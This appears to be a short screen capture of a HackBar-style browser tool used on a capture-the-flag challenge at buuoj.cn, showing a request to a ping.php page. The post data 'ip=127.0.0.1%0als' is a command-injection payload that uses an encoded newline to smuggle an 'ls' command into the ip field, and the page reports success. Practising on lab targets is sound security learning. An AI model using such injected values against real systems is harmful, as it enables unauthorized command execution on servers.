 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS E
Load URL
Split URL
Execute
http://324d296f-f5cf-477c-86ad-2583951a2a4f.node4.buuoj.cn/ping.php
Post data Referrer 0xHEX %URL BASE64
Post data
ip=127.0.0.1%0als
IP Ping 成功.